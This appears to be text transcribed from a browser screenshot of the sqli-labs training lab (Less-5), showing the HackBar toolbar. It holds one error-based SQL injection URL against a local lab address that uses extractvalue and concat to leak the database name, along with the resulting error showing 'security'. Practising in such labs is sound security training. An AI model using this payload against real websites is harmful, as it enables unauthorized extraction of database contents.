 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id=' and extractvalue(1,concat(0x7e,database(),0x7e)) --+
Enable POST
ADD HEADER
控制台 问题 覆盖率 What's New